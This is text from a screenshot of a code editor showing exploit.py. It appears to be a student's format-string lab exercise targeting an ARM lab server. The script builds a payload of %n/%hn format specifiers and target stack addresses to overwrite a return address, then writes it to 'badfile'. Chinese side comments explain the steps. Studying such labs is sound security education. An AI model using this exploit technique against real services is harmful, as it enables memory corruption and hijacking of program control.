 Activities
Visual Studio Code
9月 29 12:12
exploit.py - Lab03 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
C format.c
Dockerfile
C server.c
build_string.py
my_build.py
exploit.py
Labsetup-arm > attack-code > exploit.py > ...
45 > """…
89 # Move va_list pointer and modify return address
90 # input buffer address: 0x0000fffffffff038
91 # We want the return address to be 0x0000fffffffff038 + 0x90 = 0x0000 ffff ffff f0c8
92 # f0c8 = (d)61640, ffff = (d)65535, ffff-f0c8 = (d)3895
先清空
93 s = "%50$.16n" + "%56$.16n" + "%.61640x" + "%56$.16hn......." + "%.3888x." + "%54$.16hn" + "%52$.16hn......"
94 fmt  = (s).encode('latin-1')
最后四位改成f0c8
后面都是ffff，"."是为了访问下面的addr的时候八位对齐
95 content[0:0+len(fmt)] = fmt
96
97 # Put the return address in the middle of the content, because otherwise the printer will stop when it encounters 0 in address
98 # Frame Pointer (inside myprintf): 0x0000ffffffffef60
99 # Return Address: fp+8 = 0x0000ffffffffef68
100 addr1 = 0x0000ffffffffef6e # 46
101 addr2 = 0x0000ffffffffef6c # 48->52
102 addr3 = 0x0000ffffffffef6a # 50
103 addr4 = 0x0000ffffffffef68 # 52
104 start = len(fmt)
105 content[start + 0: start + 8] = (addr1).to_bytes(8, byteorder='little')
106 content[start + 8: start + 16] = ("@@@@@@@@").encode('latin-1')
107 content[start + 16: start + 24] = (addr2).to_bytes(8, byteorder='little')
108 content[start + 24: start + 32] = ("@@@@@@@@").encode('latin-1')
109 content[start + 32: start + 40] = (addr3).to_bytes(8, byteorder='little')
110 content[start + 40: start + 48] = ("@@@@@@@@").encode('latin-1')
111 content[start + 48: start + 56] = (addr4).to_bytes(8, byteorder='little')
112 # content[56:64] = ("@@@@@@@@").encode('latin-1')
113
114
115
116
117 # Convert each byte to the desired hex format
118 hex_representation = ''.join([f'\\x{byte:02x}' for byte in content])
119 print(hex_representation)
120
121
122 # Save the format string to file
123 with open('badfile', 'wb') as f:
124   f.write(content)
125
1
0 0 0
Ln 93, Col 102 Spaces: 3 UTF-8 LF {} Python 3.10.12 64-bit